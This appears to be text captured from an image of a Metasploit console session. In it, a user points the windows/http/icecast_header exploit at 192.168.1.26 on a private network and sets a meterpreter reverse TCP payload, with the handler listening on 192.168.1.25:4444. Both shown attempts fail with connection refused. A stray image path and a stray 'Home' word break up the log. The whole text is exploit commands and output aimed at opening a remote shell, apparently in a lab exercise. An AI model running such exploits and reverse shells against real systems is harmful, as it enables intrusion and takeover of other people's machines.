 msf6 exploit(windows/http/icecast_header) > set RHOST 192.168.1.26
RHOST ⇒ 192.168.1.26
msf6 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[-] 192.168.1.26:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remot
e host (192.168.1.26:8000).
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/icecast_header) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > run
Home
[*] Started reverse TCP handler on 192.168.1.25:4444
[-] 192.168.1.26:8000 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remot
e host (192.168.1.26:8000).
[*] Exploit completed, but no session was created.